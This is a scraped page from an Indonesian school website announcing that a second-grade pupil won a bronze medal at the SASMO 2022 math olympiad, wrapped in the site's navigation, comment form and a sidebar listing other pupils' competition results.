			<i aria-hidden="true" role="presentation" class="eicon-menu-bar"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item" tabindex="-1">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item" tabindex="-1">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item" tabindex="-1">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item" tabindex="-1">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2333"><a href="https://www.tugasku.sch.id/program-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1173"><a href="https://www.tugasku.sch.id/program-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1172"><a href="https://www.tugasku.sch.id/program-ektrakurikuler/" class="elementor-sub-item" tabindex="-1">Ekstrakurikuler</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1176"><a href="https://www.tugasku.sch.id/fasilitas/" class="elementor-sub-item" tabindex="-1">Fasilitas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1158"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-item" tabindex="-1">Prestasi</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1255"><a href="https://www.tugasku.sch.id/prestasi-tk/" class="elementor-sub-item" tabindex="-1">TK</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1254"><a href="https://www.tugasku.sch.id/prestasi-sd/" class="elementor-sub-item" tabindex="-1">SD</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1253"><a href="https://www.tugasku.sch.id/prestasi-smp/" class="elementor-sub-item" tabindex="-1">SMP</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1180"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Info</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1357"><a href="https://www.tugasku.sch.id/event/" class="elementor-sub-item" tabindex="-1">Event</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1358"><a href="https://www.tugasku.sch.id/berita/" class="elementor-sub-item" tabindex="-1">Berita</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1356"><a href="https://www.tugasku.sch.id/buletin/" class="elementor-sub-item" tabindex="-1">Buletin</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1355"><a href="https://www.tugasku.sch.id/galeri/" class="elementor-sub-item" tabindex="-1">Galeri</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1185"><a href="https://sekolahtugasku.sytes.net/perpustakaan/" class="elementor-item" tabindex="-1">Perpustakaan</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1186"><a href="https://www.tugasku.sch.id/kontak/" class="elementor-item" tabindex="-1">Kontak</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				</div>
		</div>
				<div data-elementor-type="single-post" data-elementor-id="8529" class="elementor elementor-8529 elementor-location-single post-9617 post type-post status-publish format-standard has-post-thumbnail hentry category-sd-prestasi">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-606efeec elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="606efeec" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-129603e8" data-id="129603e8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-2141c042 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="2141c042" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2cfa67c3" data-id="2cfa67c3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1ee35aa elementor-widget elementor-widget-shortcode" data-id="1ee35aa" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">[aioseo_breadcrumbs]</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4be062f2 elementor-widget elementor-widget-text-editor" data-id="4be062f2" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<a style="color: #fff; background: #000; padding: 5px 8px;" href="/beta/tugasku2/category/prestasi/">Prestasi</a>								</div>
				</div>
				<div class="elementor-element elementor-element-60b78bc elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="60b78bc" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Kenzie Juara SASMO</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-8ac3631 elementor-widget elementor-widget-post-info" data-id="8ac3631" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-27d6992 elementor-inline-item" itemprop="author">
						<a href="https://www.tugasku.sch.id/author/admin/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-user-circle"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										Tugasku					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-3440a93 elementor-inline-item" itemprop="datePublished">
						<a href="https://www.tugasku.sch.id/2022/05/17/">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										17 May 2022					</span>
									</a>
				</li>
				<li class="elementor-icon-list-item elementor-repeater-item-00c5882 elementor-inline-item">
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-clock"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-time">
										2:27 am					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-f7db6b8 elementor-inline-item" itemprop="commentCount">
						<a href="https://www.tugasku.sch.id/kenzie-juara-sasmos/#respond">
											<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-comment-dots"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-comments">
										No Comments					</span>
									</a>
				</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-f682b38 elementor-share-buttons--view-icon elementor-share-buttons--skin-flat elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="f682b38" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid">
								<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on facebook</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_twitter">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-twitter" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on twitter</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on whatsapp</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_email">
															<span class="elementor-share-btn__icon">
								<i class="fas fa-envelope" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on email</span>
							</span>
																				</div>
					</div>
									<div class="elementor-grid-item">
						<div class="elementor-share-btn elementor-share-btn_telegram">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-telegram" aria-hidden="true"></i>								<span
									class="elementor-screen-only">Share on telegram</span>
							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-45f91a46 elementor-widget elementor-widget-theme-post-content" data-id="45f91a46" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>TUGASKU-SD, Selamat untuk ananda M Kenzie Nugraha, Kelas 2 B, SD Islam Tugasku atas memperoleh medal dalam ajang Singapore and Asian Schools Math Olympiad 2022 tingkat Internasional yang diselenggarakan secara online pada bulan tanggal 16 April 2022.</p>
<p>Selamat:</p>
<p>Bronze Medal: M Kenzie Nugraha (kelas 2B)</p>
<p>Tetap semangat, sukses dan bertemu lagi diajang lomba berikutnya</p>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone wp-image-9618" src="http://www.tugasku.sch.id/wp-content/uploads/2022/05/SASMO1-300x300.jpg" alt="" width="500" height="500" srcset="https://www.tugasku.sch.id/wp-content/uploads/2022/05/SASMO1-300x300.jpg 300w, https://www.tugasku.sch.id/wp-content/uploads/2022/05/SASMO1-150x150.jpg 150w, https://www.tugasku.sch.id/wp-content/uploads/2022/05/SASMO1-420x420.jpg 420w, https://www.tugasku.sch.id/wp-content/uploads/2022/05/SASMO1.jpg 624w" sizes="(max-width: 500px) 100vw, 500px" /></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-2c5e2d0d elementor-post-navigation-borders-yes elementor-widget elementor-widget-post-navigation" data-id="2c5e2d0d" data-element_type="widget" data-widget_type="post-navigation.default">
				<div class="elementor-widget-container">
							<div class="elementor-post-navigation">
			<div class="elementor-post-navigation__prev elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/kompetisi-matematika-suprarasional-kms-17/" rel="prev"><span class="post-navigation__arrow-wrapper post-navigation__arrow-prev"><i class="fa fa-chevron-left" aria-hidden="true"></i><span class="elementor-screen-only">Prev</span></span><span class="elementor-post-navigation__link__prev"><span class="post-navigation__prev--label">Previous</span><span class="post-navigation__prev--title">Kompetisi Matematika Suprarasional (KMS) 17</span></span></a>			</div>
							<div class="elementor-post-navigation__separator-wrapper">
					<div class="elementor-post-navigation__separator"></div>
				</div>
						<div class="elementor-post-navigation__next elementor-post-navigation__link">
				<a href="https://www.tugasku.sch.id/juara-lagi-kossmi/" rel="next"><span class="elementor-post-navigation__link__next"><span class="post-navigation__next--label">Next</span><span class="post-navigation__next--title">Juara (lagi) KOSSMI</span></span><span class="post-navigation__arrow-wrapper post-navigation__arrow-next"><i class="fa fa-chevron-right" aria-hidden="true"></i><span class="elementor-screen-only">Next</span></span></a>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-b8bd260 elementor-widget elementor-widget-post-comments" data-id="b8bd260" data-element_type="widget" data-widget_type="post-comments.theme_comments">
				<div class="elementor-widget-container">
					    <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/kenzie-juara-sasmos/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.tugasku.sch.id/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
					<div class="td-warning-comment">Please enter your comment!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='9617' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><input type='hidden' name='build_id' value='comment-form-csrf-TjSUeXD1LCFB68NYBzoAl0oRJM2kfapeyVHQzmzeM5U=' /><input type='hidden' name='wp_nonce' value='16dce2f48e' /><input type='hidden' name='csrf_token' value='1NIMBbinyBOo+AHrGce8SnK9xyCsYMQkU0BgsJCKb50=' /></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
    				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3b1fb247" data-id="3b1fb247" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27136b8 elementor-widget elementor-widget-sidebar" data-id="27136b8" data-element_type="widget" data-widget_type="sidebar.default">
				<div class="elementor-widget-container">
					<aside class="td_block_template_9 widget widget_search"><form method="get" class="td-search-form-widget" action="https://www.tugasku.sch.id/">
    <div role="search">
        <input class="td-widget-search-input" type="text" value="" name="s" id="s" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="searchsubmit" value="Search" />
    </div>
</form></aside><div class="td_block_wrap td_block_18 td_block_widget tdi_1 td-pb-border-top td_block_template_9 td-column-1"  data-td-block-uid="tdi_1" >
<style>
.td_block_template_9.widget > ul > li {
                margin-left: 0 !important;
            }
            .td_block_template_9 .td-block-title {
                font-size: 17px;
                font-weight: 500;
                margin-top: -10px;
                margin-bottom: 22px;
                line-height: 37px;
                padding: 0;
                position: relative;
                text-align: left;
            }
            .td_block_template_9 .td-block-title:before {
                content: '';
                width: 100%;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                background-color: #f5f5f5;
            }
            .td_block_template_9 .td-block-title:after {
                content: '';
                width: 50px;
                height: 2px;
                position: absolute;
                top: 100%;
                left: 0;
                margin: auto;
                background-color: #4db2ec;
            }
            .td_block_template_9 .td-block-title > * {
                color: #000;
            }
            .td_block_template_9 .td-subcat-filter {
                line-height: 37px;
                display: table;
            }
            .td_block_template_9 .td-subcat-dropdown {
                line-height: 1;
                position: static;
            }
            .td_block_template_9 .td-subcat-dropdown .td-subcat-more {
                margin-bottom: 0 !important;
            }
            .td_block_template_9 .td-subcat-dropdown ul:after {
                height: 2px !important;
            }
            .td_block_template_9 .td-related-title {
                margin-top: 0 !important;
            }
            .td_block_template_9 .td-related-title a {
                margin-right: 20px;
            }
            @media (max-width: 767px) {
                .td_block_template_9 .td-related-title a{
                    font-size: 15px;
                }
            }
            .td_block_template_9 .td-related-title .td-cur-simple-item {
                color: #4db2ec;
            }
</style><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"custom_title":"Prestasi Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"5","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"32","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_1","block_type":"td_block_18","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "1";
block_tdi_1.block_type = "td_block_18";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "56";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "12";
tdBlocksArray.push(block_tdi_1);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Prestasi Terbaru</span></h4></div><div id=tdi_1 class="td_block_inner td-column-1">
        <div class="td_module_mx8 td_module_wrap td-animation-stack">
            <div class="meta-info-container">
                <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/adara-savannah-mecca-juara-ii-mewarnai-gambar-alazfair-2025/" rel="bookmark" class="td-image-wrap " title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025" ><img class="entry-thumb" src="[data-uri]" alt="" title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-6.30.11-AM-3-696x385.jpeg"  width="696" height="385" /></a></div>
                <div class="td-module-meta-info">
                    <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/adara-savannah-mecca-juara-ii-mewarnai-gambar-alazfair-2025/" rel="bookmark" title="ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025">ADARA SAVANNAH MECCA JUARA II MEWARNAI GAMBAR ALAZFAIR 2025</a></h3>                                        <span class="td-author-date">
                        <span class="td-post-author-name"><a href="https://www.tugasku.sch.id/author/admin/">Tugasku</a> <span>-</span> </span>                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T01:46:49+00:00" >24 November  2025</time></span>                        <span class="td-module-comments"><a href="https://www.tugasku.sch.id/adara-savannah-mecca-juara-ii-mewarnai-gambar-alazfair-2025/#respond">0</a></span>                    </span>
                </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyanisa-juara-ii-solo-vocal-alazfair-2025/" rel="bookmark" class="td-image-wrap " title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-24-at-6.30.11-AM-1-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyanisa-juara-ii-solo-vocal-alazfair-2025/" rel="bookmark" title="DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025">DELISHA ANDRADITYA DIYANISA JUARA II SOLO VOCAL ALAZFAIR 2025</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-11-24T01:42:41+00:00" >24 November  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyansa-juara-1-solo-vocal-gis-expo-2025/" rel="bookmark" class="td-image-wrap " title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-11.08.17-AM-1-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/delisha-andraditya-diyansa-juara-1-solo-vocal-gis-expo-2025/" rel="bookmark" title="DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025">DELISHA ANDRADITYA DIYANSA JUARA 1 SOLO VOCAL GIS EXPO 2025</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:59:40+00:00" >28 October  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/ivanna-vovira-silver-medali-gymnastics-tanggerang-open-2025/" rel="bookmark" class="td-image-wrap " title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/10/WhatsApp-Image-2025-10-28-at-11.08.17-AM-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/ivanna-vovira-silver-medali-gymnastics-tanggerang-open-2025/" rel="bookmark" title="IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025">IVANNA VOVIRA SILVER MEDALI GYMNASTICS TANGGERANG OPEN 2025</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-28T09:57:35+00:00" >28 October  2025</time></span>                                    </div>
            </div>

        </div>

        
        <div class="td_module_mx2 td_module_wrap td-animation-stack">

            <div class="td-module-thumb"><a href="https://www.tugasku.sch.id/juara-1-lomba-membaca-luffy-hamengku-dirgantara/" rel="bookmark" class="td-image-wrap " title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA" ><img loading="lazy" class="entry-thumb" src="[data-uri]" alt="" title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA" data-type="image_tag" data-img-url="https://www.tugasku.sch.id/wp-content/uploads/2025/09/WhatsApp-Image-2025-09-02-at-09.29.48-80x60.jpeg"  width="80" height="60" /></a></div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.tugasku.sch.id/juara-1-lomba-membaca-luffy-hamengku-dirgantara/" rel="bookmark" title="JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA">JUARA 1 LOMBA MEMBACA LUFFY HAMENGKU DIRGANTARA</a></h3>                <div class="td-module-meta-info">
                                                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-09-02T07:55:51+00:00" >2 September  2025</time></span>                                    </div>
            </div>

        </div>

        </div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_2 td-pb-border-top td_block_template_9 td-column-1 td_block_padding"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"custom_title":"Berita Terbaru","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","mx4_tl":"","limit":"6","offset":"","time_ago_add_txt":"ago","el_class":"","post_ids":"","category_id":"28","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_2","block_type":"td_block_15","separator":"","show_modified_date":"","time_ago":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category 